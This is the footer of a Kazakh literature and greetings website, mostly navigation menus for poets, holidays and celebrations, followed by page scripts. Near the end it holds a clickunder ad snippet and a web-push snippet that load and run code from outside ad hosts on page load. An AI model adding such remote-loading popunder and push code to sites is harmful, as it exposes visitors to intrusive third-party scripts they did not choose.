		 <li><a href="/kz/anekdot/"  alt="Қазақша Анекдоттар жинағы, Анекдоттар жинағы, Мектеп туралы Қазақша Анекдоттар жинағы, Махаббат туралы Қазақша Анекдоттар жинағы, Тегін Қазақша Анекдоттар жинағы, "><i class="fa fa-fw fa-smile-o"></i> Анекдоттар жинағы</a></li>
          <li><a href="/kz/aspaz/"  alt="аспаз туралы аспаз кз аспаз мәзірі аспаздық мәзірі аспаздық мәзірлер аспаздық мәзірі қазақша аспаздық  аспаздык рецепт рецепты салатов қазақша рецепты қазақша ">Аспаздық </a></li>
          <li><a href="/kz/story/" >Әңгімелер жинағы</a></li>
          <li><a href="/kz/bata/"  alt="Қазақша Баталар жинағы, Баталар жинағы, Қазақша Баталар, Бата беру түрлері, Қазақша Бата беру түрлері, ">Баталар жинағы</a></li>
          <li><a href="/kz/ertegi/"  alt="ертегі оқу Қазақша Ертегілер жинағы Қазақша Ертегі казакша ертегилер казакша ертеги скачки на казахском языке сказки на казахском языке онлайн   на казахском казахстан бесплатно скачать ">Ертегілер жинағы</a></li>
          <li><a href="/kz/name/" >Есімдер мағынасы</a></li>
          <li><a href="/kz/pray/"  alt="Қазақша Дұға жинағы Дұғалар Жинағы, Қазақша Дұға жинағы Дұғалар, Қазақша Дұғалар, Пайдалы Дұғалар, Керекті Дұғалар, Қазақша Дұғалар жинағы Қажетті Дұғалар молитва на казахском">Дұғалар жинағы</a></li>
          <li><a href="/kz/tilek/"  alt="Қазақша Құттықтау - Тілектер жинағы, Туған күнге Құттықтау - тілектер, Мерекелерге Құттықтау - Тілектер, Анаға Құттықтау - тілек, Әкеге Құттықтау - Тілек, Немереге Құттықтау - Тілек">Құттықтау - тілектер </a></li>
          <li><a href="/kz/mahabbat/"  alt=" Махаббат хикаясы туралы қыз оқиғасы, Махаббат хикаясы туралы қыз хикаясы, Махаббат хикая жинағы, Қазақша Махаббат оқиға, Казакша махаббат хикая ">Махаббат хикаялары </a></li>
          <li><a href="/kz/quote/"  alt="Қазақша Нақыл сөздер жинағы, Нақыл сөздер жинағы, Махаббат - Қазақша Нақыл сөздер жинағы, Абай - Қазақша Нақыл сөздер жинағы, Қорқыт Қазақша Нақыл сөздер жинағы, Назарбаев - Қазақша Нақыл сөздер жинағы">Қанатты сөздер</a></li>
          <li><a href="/kz/ubt/" >ҰБТ (ЕНТ)</a></li>
          <li><a href="/kz/kenes/" >Пайдалы кеңестер</a></li>      
          <li><a href="/kz/kenes/business/" >Бизнеске кеңес</a></li>
          <li><a href="/kz/kenes/health/" >Денсаулыққа кеңес</a></li>
          <li><a href="/kz/kenes/zan/" >Заңдық кеңес</a></li>
          <li><a href="/kz/kenes/man/" >Ерлерге кеңес</a></li>
          <li><a href="/kz/kenes/woman/">Қыздарға кеңес</a></li>
          <li><a href="/kz/kenes/father/" >Әкелерге кеңес</a></li>
          <li><a href="/kz/kenes/mother/">Аналарға кеңес</a></li>      
                
			</nav>
		</div>
	</li>
	
	<li>
		<b data-toggle="collapse" data-target="#fmenu_3" aria-expanded="false" class="collapsed">
			<i></i> Мерекелер
		</b>
		<div class="collapse" id="fmenu_3">
			<nav>
		     <li><a  href="/f/n.xfsearch=жаңа+жыл">Жаңа жыл</a></li>
             <li><a  href="/f/n.xfsearch=сборник+новый+год">Новый год</a></li>
             <li><a  href="/f/n.xfsearch=сборник+14+февраля+день+святого+валентина ">День святого Валенитина</a></li>
             <li><a  href="/f/n.xfsearch=сборник+23+февраля+День+защитника+Отечества">День защитника Отечества</a></li>
             <li><a  href="/f/n.xfsearch=1+наурыз/">Алғыс айту күні</a></li>
             <li><a  href="/f/n.xfsearch=8+наурыз ">8 наурыз</a></li>
             <li><a  href="/f/n.xfsearch=сборник+8+марта+международный+женский+день" alt="сборник 8 марта международный женский день">8 марта</a></li>
             <li><a  href="/f/n.xfsearch=22+наурыз">Наурыз мейрамы</a></li>
             <li><a  href="/f/n.xfsearch=сборник+22+марта+праздник+наурыз">Праздник Наурыз</a></li>
             <li><a  href="/f/n.xfsearch=1+сәуір">Күлкі күні</a></li>
             <li><a  href="/f/n.xfsearch=12+сәуір ">Ғарыш күні </a></li>
             <li><a  href="/f/n.xfsearch=15+сәуір ">Махаббат күні</a></li>
             <li><a  href="/f/n.xfsearch=1+мамыр ">Бірлік күні </a></li>
             <li><a  href="/f/n.xfsearch=сборник+1+мая+день+единства+народов+казахстана ">День единства народов Казахстана </a></li>
             <li><a  href="/f/n.xfsearch=сборник+1+мая+праздник+весны+и+труда+россия/">Праздник весны и труда</a></li>
             <li><a  href="/f/n.xfsearch=7+мамыр ">Отан қорғаушылар күні</a></li>
             <li><a  href="/f/n.xfsearch=9+мамыр ">Жеңіс күні </a></li>
             <li><a  href="/f/n.xfsearch=сборник+9+мая+день+победы">День победы </a></li>
             <li><a  href="/f/n.xfsearch=25+мамыр ">Соңғы қоңырау</a></li>
             <li><a  href="/f/n.xfsearch=1+маусым ">Балалар күні </a></li>
             <li><a  href="/f/n.xfsearch=4+маусым ">Рәміздер күні </a></li>
             <li><a  href="/f/n.xfsearch=6+шілде ">Астана күні</a></li>
             <li><a  href="/f/n.xfsearch=30+тамыз ">Конституция күні</a></li>
             <li><a  href="/f/n.xfsearch=1+қыркүйек">Білім күні</a></li>
             <li><a  href="/f/n.xfsearch=отбасы+күні">Отбасы күні</a></li>
             <li><a  href="/f/n.xfsearch=тілдер+күні">Тіл мерекесі</a></li>  
             <li><a  href="/f/n.xfsearch=қарттар+күні">Қарттар күні </a></li>
             <li><a  href="/f/n.xfsearch=ұстаздар+күні">Ұстаздар күні </a></li>
             <li><a  href="/f/n.xfsearch=сборник+день+учителя">День учителя </a></li>
             <li><a  href="/f/n.xfsearch=рухани+келісім+күні">Рухани келісім күні </a></li>
             <li><a  href="/f/n.xfsearch=республика+күні">Республика күні </a></li>
             <li><a  href="/f/n.xfsearch=сборник+4+ноября+день+народного+единства+россия">День народного единства России </a></li>   
             <li><a  href="/f/n.xfsearch=15+қараша">Қаржыгерлер күні </a></li>
             <li><a  href="/f/n.xfsearch=тұңғыш+президент+күні">Тұңғыш президент күні </a></li>
             <li><a  href="/f/n.xfsearch=1-декабря-день-первого-президента-казахстана" alt="1-декабря-день-первого-президента-казахстана">День первого Президента Казахстана  </a></li>
             <li><a  href="/f/n.xfsearch=тәуелсіздік+күні">Тәуелсіздік күні </a></li>
             <li><a  href="/f/n.xfsearch=16+декабря+день+независимости+казахстана" alt="День независимости Казахстана 16 декабря">День независимости Казахстана </a></li>
             <li><a  href="/f/n.xfsearch=ораза+айт">Рамазан, Ораза айт</a></li> 
             <li><a  href="/f/n.xfsearch=құрбан+айт">Құрбан айт</a></li>  
			</nav>
		</div>
	</li>
	<li>
		<b data-toggle="collapse" data-target="#fmenu_4" aria-expanded="false" class="collapsed">
			<i></i> Құттықтау
		</b>
		<div class="collapse" id="fmenu_4">
			<nav>
		<li><a href="/f/cat=9/n.xfsearch=үйлену+той/" title="үйлену той" alt="үйлену той">Үйлену тойға</a></li>
        <li><a href="/f/cat=9/n.xfsearch=қыз+ұзату" title="қыз ұзату" alt="қыз ұзату">Қыз ұзатуға</a></li>
        <li><a href="/f/cat=9/n.xfsearch=Құдалық/" title="Құдалық" alt="Құдалық">Құдалық</a></li>
        <li><a href="/f/cat=9/n.xfsearch=мерейтой/"  >Мерейтой</a></li> 
        <li><a href="/f/cat=9/n.xfsearch=сүндет+той/"  >Сүндет той</a></li>
        <li><a href="/f/cat=9/n.xfsearch=тілашар+тойы">Тілашар тойы</a></li> 
        <li><a href="/f/cat=9/n.xfsearch=шілдехана/" >Шілдехана бесік тойы</a></li>
        <li><a href="/f/cat=9/n.xfsearch=Тұсаукесер+той/">Тұсаукесер тойы</a></li>
        <li><a href="/f/cat=9/n.xfsearch=бет+ашар/">Беташар</a></li>
        <li><a href="/f/cat=9/n.xfsearch=алтын+той/" >Алтын той</a></li>
        <li><a href="/f/cat=9/n.xfsearch=күміс+той/">Күміс той</a></li>
        <li><a href="/f/cat=9/n.xfsearch=18+жас/" >18 жас</a></li>
        <li><a href="/f/cat=9/n.xfsearch=25+жас">25 жас</a></li>
        <li><a href="/f/cat=9/n.xfsearch=30+жас/" title="30 жас" alt="30 жас"> 30 жас </a></li> 
        <li><a href="/f/cat=9/n.xfsearch=қырық+40+жас/" title="қырық+40+жас" alt="қырық+40+жас"> 40 жас </a></li>
        <li><a href="/f/cat=9/n.xfsearch=50+жас/"> 50 жас </a></li>
        <li><a href="/f/cat=9/n.xfsearch=55+жас/" >55 жас</a></li>
        <li><a href="/f/cat=9/n.xfsearch=60+жас/" > 60 жас </a></li>
        <li><a href="/f/cat=9/n.xfsearch=63+жас/">63 жас</a></li>
        <li><a href="/f/cat=9/n.xfsearch=70+жас/"> 70 жас </a></li>
        <li><a href="/f/cat=9/n.xfsearch=80+жас/" >80 жас</a></li>
        <li><a href="/f/cat=9/n.xfsearch=ораза+айт/">Ораза айт</a></li>
        <li><a href="/f/cat=9/n.xfsearch=Қадір+түні/" >Қадір түні</a></li>   	
			</nav>
		</div>
	</li>
    <li>
		<b data-toggle="collapse" data-target="#fmenu_2" aria-expanded="false" class="collapsed">
			<i></i> Өлеңдер [A-Е]
		</b>
		<div class="collapse" id="fmenu_2">
			<nav>
		<li><a href="/f/cat=2/n.xfsearch=абай/sort=news_read/order=desc/" title="Абай Құнанбаев өлеңдері" alt="өлең олен абай кунанбаев Абай Құнанбаев">Абай Құнанбаев</a></li>
        <li><a href="/f/cat=2/n.xfsearch=ахмет+байтұрсынов+өлең/" title=" Ахмет Байтұрсынов өлең олен стихи на казахском языке" alt=" Ахмет Байтұрсынов өлең олен стихи на казахском языке">Ахмет Байтұрсынов</a></li>
        <li><a href="/f/cat=2/n.xfsearch=ақұштап+бақтыгереева+өлең/" > Ақұштап Бақтыгереева </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Ақтан+Керейұлы+өлеңдері/" > Ақтан Керейұлы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Ақерке+Асан+өлеңдері/" >  Ақерке Асан </a></li>     
        <li><a href="/f/cat=2/n.xfsearch=ақтамберді+сарыұлы+жырау+өлеңдері/" >  Ақтамберді жырау </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=серік+ақсұңқарұлы+өлеңдері/"> Ақсұңқарұлы Серік </a></li>
        <li><a href="/f/cat=2/n.xfsearch=асан+қайғы+өлең/" > Асан Қайғы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Аслан+Қаженов/" > Аслан Қаженов </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Асқар+Тоқмағамбетов+өлеңдер/" >  Асқар Тоқмағамбетов </a></li>         
        <li><a href="/f/cat=2/n.xfsearch=Асылзат+Арыстанбек+өлеңдері/" >  Асылзат Арыстанбек </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Айбек+Бестенқұлов+өлеңдері/" >  Айбек Бестенқұлов </a></li>   
        <li><a href="/f/cat=2/n.xfsearch=стихи+анны+ахматовой" >  Анна Ахматова </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Әбубәкір+Кердері+өлең/" > Әбубәкір Кердері </a></li>
        <li><a href="/f/cat=2/n.xfsearch=әбіш+кекілбаев+өлең" title="Әбіш Кекілбайұлы өлең олен стихи на казахском языке" alt="Әбіш Кекілбайұлы өлең олен стихи на казахском языке">Әбіш Кекілбайұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=әсет+ақдәулет+өлең/" > Әсет Ақдәулет </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Бақыт+Беделхан+өлең/" > Бақыт Беделхан </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=бағашар+тұрсынбайұлы+өлең/" > Бағашар Тұрсынбайұлы </a></li>  
        <li><a href="/f/cat=2/n.xfsearch=Бауыржан+Әліқожа+өлеңдері/" > Бауыржан Әліқожа </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Бауыржан+Қарағызұлы+өлеңдері/" > Бауыржан Қарағызұлы </a></li>    
        <li><a href="/f/cat=2/n.xfsearch=Базар+Жырау+Оңдасұлы+өлеңдері/" > Базар Жырау Оңдасұлы </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Бернияз+Күлеев+өлең/" > Бернияз Күлеев </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=біржан+сал+қожағұлұлы+өлең/" title=" биржан сал өлең олен стихи на казахском языке" alt="биржан сал өлең олен стихи на казахском языке">Біржан сал Қожағұлұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Болат+Кенішбаев+өлеңдері/" > Болат Кенішбаев </a></li>
        <li><a href="/f/cat=2/n.xfsearch=бұқар+жырау+өлеңдері/" > Бұқар жырау </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Доспамбет+Жырау+өлеңдері/" >Доспамбет Жырау </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=жамбыл+жабаев+өлең/" title=" Жамбыл Жабаев өлең олен стихи на казахском языке" alt=" өлең олен стихи на казахском языке"> Жамбыл Жабаев </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Жанар+Айжанова+өлеңдері/"> Жанар Айжанова </a></li>
        <li><a href="/f/cat=2/n.xfsearch=жандарбек+бұлғақов+өлеңдері/"> Жандарбек Бұлғақов </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Жандарбек+Жұман"> Жандарбек Жұман </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Жанкелді+Немеребай+өлеңдері/"> Жанкелді Немеребай </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=жиембет+жырау+өлең/" > Жиембет Жырау </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Жұматай+Жақыпбаев+өлең/" > Жұматай Жақыпбаев </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Жұмағали+Саин+сайын+өлең/" > Жұмағали Саин </a></li>  
         <li><a href="/f/cat=2/n.xfsearch=Жұмекен+Нәжімеденов+сайын+өлең/" > Жұмекен Нәжімеденов </a></li>         
        <li><a href="/f/cat=2/n.xfsearch=жүсіпбек+аймауытов+өлең/" title=" Жүсіпбек Аймауытов өлең олен стихи на казахском языке" alt=" өлең олен стихи на казахском языке"> Жүсіпбек Аймауытов </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=иса+байзақов+өлеңдері/"> Иса Байзақов </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Исмағұлов+Сабыржан+өлеңдері/"> Исмағұлов Сабыржан </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Исраил+Сапарбай+өлеңдері/"> Исраил Сапарбай </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=кенен+әзірбаев+өлеңдері/" > Кенен Әзірбаев </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Күләш+Ахметова+өлеңдері/" > Күләш Ахметова </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Қанат+Дауылбаев+өлеңдері/" > Қанат Дауылбаев </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=қалқаман+сарин+өлең/" title=" калкаман сарин өлең олен стихи на казахском языке" alt=" қалқаман сарин өлең олен стихи на казахском языке"> Қалқаман Сарин </a></li>
        <li><a href="/f/cat=2/n.xfsearch=қадыр+мырза+әли+өлең/"> Қадыр Мырза Әли </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Қайсар+Қауымбек+өлеңдері/"> Қайсар Қауымбек </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Қалижан+Бекқожин+өлеңдері/"> Қалижан Бекхожин </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Қасым+Аманжолов+өлеңдері/">  Қасым Аманжолов </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Құралай+Омар+өлеңдері/">  Құралай Омар </a></li>    
        <li><a href="/f/cat=2/n.xfsearch=Есенғали+Раушанов+өлеңдері/">  Есенғали Раушанов </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Ербол+Бейілхан+өлеңдері/">  Ербол Бейілхан </a></li>  
        <li><a href="/f/cat=2/n.xfsearch=Ерболат+Қарақойшиев+өлеңдері/">  Ерболат Қарақойшиев </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=ерлан+ахмет+өлеңдері/"> Ерлан Ахмет </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Хамит+Ерғалиев+өлеңдері/"> Ерғалиев Хамит </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Ерлан+Сәдуақасұлы+өлеңдері/"> Ерлан Сәдуақасұлы </a></li>        
            </nav>
		</div>
	</li>
	<li>
		<b data-toggle="collapse" data-target="#fmenu_5" aria-expanded="false" class="collapsed">
			<i></i> Өлеңдер [М-І]
		</b>
		<div class="collapse" id="fmenu_5">
			<nav>
				         
        <li><a href="/f/cat=2/n.xfsearch=махамбет+өтемісұлы+өлең/" title=" Махамбет Өтемісұлы өлең олен стихи на казахском языке" alt=" Махамбет Өтемісұлы өлең олен стихи на казахском языке">Махамбет Өтемісұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=мағжан+жұмабаев+өлең/" title=" Мағжан Жұмабаев өлең олен стихи на казахском языке" alt=" Мағжан Жұмабаев өлең олен стихи на казахском языке"> Мағжан Жұмабаев </a></li>
        <li><a href="/f/cat=2/n.xfsearch=майлықожа+сұлтанқожаұлы+өлең/" title=" Майлықожа Сұлтанқожаұлы өлең олен стихи на казахском языке" alt=" Майлықожа Сұлтанқожаұлы өлең олен стихи на казахском языке">Майлықожа Сұлтанқожаұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Мақпал+Мыса+өлеңдері/"> Мақпал Мыса </a></li>
        <li><a href="/f/cat=2/n.xfsearch=матай+сансызбайұлы+өлеңдері/"> Матай Сансызбайұлы </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Мәделі+Жүсіпқожаұлы+өлеңдері/"> Мәделі Жүсіпқожаұлы </a></li>           
        <li><a href="/f/cat=2/n.xfsearch=Мұрат+Мөңкеұлы+өлеңдері/"> Мұрат Мөңкеұлы </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Мұсабек+Байзақұлы+өлеңдері/"> Мұсабек Байзақұлы </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Мүбәрәк+Жаманбалинов+өлеңдері/"> Мүбәрәк Жаманбалинов </a></li>           
        <li><a href="/f/cat=2/n.xfsearch=мөңке+би+өлеңдері/"> Мөңке би </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=мәриям+хакімжанова+өлеңдері/" title=" Мәриям Хакімжанова өлең олен стихи на казахском языке" alt=" Мәриям Хакімжанова өлең олен стихи на казахском языке"> Мәриям Хакімжанова </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Медеу+Демеу+Медеуұлы+өлеңдері/"> Медеу Демеу Медеуұлы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=мұқағали+мақатаев+өлеңдері/" title=" Мұқағали Мақатаев өлең олен стихи на казахском языке" alt=" Мұқағали Мақатаев өлең олен стихи на казахском языке">Мұқағали Мақатаев</a></li>
        <li><a href="/f/cat=2/n.xfsearch=міржақып+дулатұлы+өлеңдері/" title=" міржақып дулатұлы өлең олен стихи на казахском языке" alt=" міржақып дулатұлы өлең олен стихи на казахском языке">Міржақып Дулатұлы</a></li> 
        <li><a href="/f/cat=2/n.xfsearch=мұхтар+шаханов+өлеңдері/" title=" Мұхтар Шаханов өлең олен стихи на казахском языке" alt=" Мұхтар Шаханов өлең олен стихи на казахском языке">Мұхтар Шаханов</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Назгүл+Бердіқожа+өлеңдері/"> Назгүл Бердіқожа </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Несіпбек+Айтұлы+өлеңдері/"> Несіпбек Айтұлы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=нұржан+наушабайұлы+наушабаев+өлеңдері/"> Нұржан Наушабайұлы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Нұрболат+Жолдасбек/"> Нұрболат Жолдасбек </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=омар+шораяқұлы+шораяқов+өлеңдері/"> Омар Шораяқұлы </a></li>          
        <li><a href=" /f/cat=2/n.xfsearch=Олжас+Сүлейменов+өлеңдері/" >Олжас Сүлейменов</a></li>
        <li><a href=" /f/cat=2/n.xfsearch=Олжас+Отар+өлеңдері/" >Олжас Отар</a></li>          
        <li><a href=" /f/cat=2/n.xfsearch=Оралхан+Бөкей+өлеңдері/" >Оралхан Бөкей</a></li>  
        <li><a href=" /f/cat=2/n.xfsearch=Оразақын+Асқар+өлеңдері/" >Оразақын Асқар</a></li>          
        <li><a href=" /f/cat=2/n.xfsearch=ринат+зайытов+өлеңдер+жинағы/" >Ринат Зайытов</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Сағыныш+Намазшамова+өлеңдері/"> Сағыныш Намазшамова  </a></li>          
        <li><a href=" /f/cat=2/n.xfsearch=сүйінбай+аронұлы+өлеңдері/" title=" сүйінбай аронұлы өлең олен стихи на казахском языке" alt=" сүйінбай аронұлы өлең олен стихи на казахском языке">Сүйінбай Аронұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=саят+әбенов+өлеңдері/"> Саят Әбенов </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Сәбит+Дөнентаев+өлеңдері/"> Сәбит Дөнентаев </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=стихи сергея есенина" >  Сергей Есенин </a></li>
        <li><a href="/f/cat=2/n.xfsearch=сұлтанмахмұт+торайғыров+өлеңдері/"> Сұлтанмахмұт Торайғыров  </a></li> 
        <li><a href=" /f/cat=2/n.xfsearch=танакөз+толқынқызы+өлеңдері/?id=Танакөз+Толқынқызы+өлең+олен+стихи+на+казахском+танакоз+толкынкызы" title=" Танакөз Толқынқызы өлеңдері" alt=" Танакөз+Толқынқызы өлең олен стихи на казахском танакоз толкынкызы өлең олен стихи на казахском языке">Танакөз Толқынқызы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Тәтіқара+ақын+өлеңдері/"> Тәтіқара ақын </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Темірхан+Медетбек+өлеңдері/"> Темірхан Медетбек </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Тоқтарәлі+Таңжарық+өлеңдері/"> Тоқтарәлі Таңжарық </a></li>
        <li><a href="/f/cat=2/n.xfsearch=төлеген+айбергенов+өлеңдері/" title=" Төлеген Айбергенов өлең олен стихи на казахском языке" alt=" Төлеген Айбергенов өлең олен стихи на казахском языке">Төлеген Айбергенов</a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Тұрмағамбет+Ізтілеуов+өлеңдері/"> Тұрмағамбет Ізтілеуов </a></li>
        <li><a href="/f/cat=2/n.xfsearch=тұрмағанбет+кенжебаев+өлеңдері/"> Тұрмағанбет Кенжебаев </a></li>         
        <li><a href="/f/cat=2/n.xfsearch=Тұманбай+Молдағалиев+өлеңдері/"> Тұманбай Молдағалиев </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=тыныштықбек+әбдікәкімұлы/"> Тыныштықбек Әбдікәкімұлы </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=шал+ақын+тілеуке+құлекеұлы+өлеңдері/"> Шал ақын Тілеуке Құлекеұлы </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=шалкиіз+жырау+өлеңдері/"> Шалкиіз жырау Тіленшіұлы </a></li>  
        <li><a href="/f/cat=2/n.xfsearch=шәді+жәңгірұлы+өлеңдері/"> Шәді Жәңгірұлы </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Шәкәрім+Құдайбердіұлы+өлең/" title=" шәкәрім құдайбердіұлы өлең олен стихи на казахском языке" alt=" шәкәрім құдайбердіұлы өлең олен стихи на казахском языке">Шәкәрім Құдайбердіұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Шәмші+Қалдаяқов+өлеңдері/"> Шәмші Қалдаяқов </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Шерхан+Талап+өлеңдер/"> Шерхан Талап </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Шернияз+Жарылғасұлы+өлеңдер/"> Шернияз Жарылғасұлы </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=шортанбай+қанайұлы+өлеңдері/"> Шортанбай Қанайұлы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Шөже Қаржаубайұлы+өлеңдері/"> Шөже Қаржаубайұлы </a></li>   
        <li><a href="/f/cat=2/n.xfsearch=фариза+оңғарсынова+өлеңдері/" title=" фариза оңғарсынова өлең олен стихи на казахском языке" alt=" фариза оңғарсынова өлең олен стихи на казахском языке">Фариза Оңғарсынова</a></li>
        <li><a href="/f/cat=2/n.xfsearch=ыбырай+алтынсарин+өлеңдері/" title=" Ыбырай Алтынсарин өлең олен стихи на казахском языке" alt=" Ыбырай Алтынсарин өлең олен стихи на казахском языке">Ыбырай Алтынсарин</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Ықылас+Ожай+өлеңдері/"> Ықылас Ожай </a></li>
        <li><a href="/f/cat=2/n.xfsearch=ілияс+жансүгіров+өлең/" alt=" ильяс+жансүгіров өлең олен стихи на казахском языке">Ілияс Жансүгіров</a></li>
        </nav>
		</div>
	</li>
</ul>
						 
					</footer>
				</div>
			</div>
			
			
		</div>
	</div>

    
<script src="/engine/classes/min/index.php?g=general3&amp;v=16377"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js,engine/classes/js/lazyload.js&amp;v=16377" defer></script>
   
<!-- ConvertAdv Clickunder Ad Code -->
<script>
!function(){window.hts="https:"==window.location.protocol?"https":"http";var tcf=document.createElement("script");tcf.type="text/javascript",tcf.async=!0,tcf.src=window.hts+"://ipvertnet.com/1hjo18mf0m/?bid=&sid=18761&rand="+Math.random(),(document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]).appendChild(tcf)}()
</script>
<!-- END ConvertAdv Clickunder Ad Code --> 

<!-- push -->
 <script type="text/javascript">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/Us47d6mFvk9sA/JDsoitFOr5ScyrxNoL5GYpt?p_id=2100&hold=1.00&subid_4=sitescript&dtv=1&https_only=1"+"&swfn=uglyWorker&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
<!-- push -->
 
    <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter18524437 = new Ya.Metrika({ id:18524437, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], x = "https://mc.yandex.ru/metrika/watch.js", s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; for (var i = 0; i < document.scripts.length; i++) { if (document.scripts[i].src === x) { return; } } s.type = "text/javascript"; s.async = true; s.src = x; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/18524437" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
 <script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '4a607c75cdfa04e84ce45e46412ca678e867ccd3';
var dle_group      = 5;
var dle_skin       = 'green2021';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '0';
var dle_min_search = '2';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Сіздің e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Пікірге жауап';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '2';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;

//-->
</script><script>
let urlFilter = 0;
</script>
    	<script src="/engine/modules/slidingadvert/site/site.js" type="text/javascript"></script>
	<script type="text/javascript">
